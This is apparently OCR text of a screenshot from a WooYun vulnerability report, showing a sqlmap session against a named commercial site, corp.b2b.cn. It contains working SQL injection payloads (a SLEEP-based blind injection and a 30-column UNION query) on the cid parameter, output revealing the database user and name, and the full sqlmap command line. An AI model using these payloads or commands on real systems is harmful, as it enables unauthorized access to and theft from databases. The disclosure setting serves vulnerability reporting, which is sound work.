 管理员: C:\Windows\system32\cmd.exe
Payload: cid=325) AND (SELECT * FROM (SELECT(SLEEP(5)))czGd) AND (1746=1746
Type: UNION query
Title: Generic UNION query (NULL) - 30 columns
Payload: cid=325) UNION ALL SELECT CONCAT(0x71627a7671,0x6c6864434c417955456
d646670796757497747546b65524b6271456f6354526c4f71735a7562614c,0x717a6a7171),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:12:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.4.5
back-end DBMS: MySQL 5.0.12
[19:12:35] [INFO] fetching current user
current user:    'db290@%'
[19:12:35] [INFO] fetching current database
current database:    'dd20141204093045995'
[19:12:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\corp.b2b.cn'
[*] shutting down at 19:12:36
C:\Users\Administrator\Desktop\sqlmap3>python sqlmap.py -u "http://corp.b2b.cn/c
ategory/Category/list?cid=325" --current-db --current-user
中文(简体) - 百度输入法 半 :
www.wooyun.org